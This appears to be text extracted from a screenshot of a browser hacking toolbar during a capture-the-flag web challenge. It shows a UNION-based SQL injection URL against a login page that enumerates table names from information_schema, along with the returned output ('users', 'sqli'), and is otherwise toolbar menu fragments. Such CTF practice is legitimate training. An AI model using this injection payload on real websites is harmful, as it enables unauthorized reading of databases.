 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://f934dee591744d24a66b8822524ee55c0fc0aa36ccbc4de0.changame.ichunqiu.com/l0gin.php?id=-1' union select * from (select table_name from information_schema.tables where table_schema='sqli') a join (select database()) b %23
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
id username
users sqli